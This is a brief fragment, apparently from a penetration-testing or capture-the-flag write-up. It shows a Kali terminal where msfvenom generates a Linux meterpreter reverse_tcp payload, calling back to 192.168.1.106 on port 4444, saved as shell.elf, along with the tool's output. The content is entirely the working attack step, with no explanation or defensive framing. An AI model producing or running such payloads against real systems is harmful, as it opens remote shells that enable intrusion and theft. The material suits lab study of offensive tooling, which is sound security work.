 root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes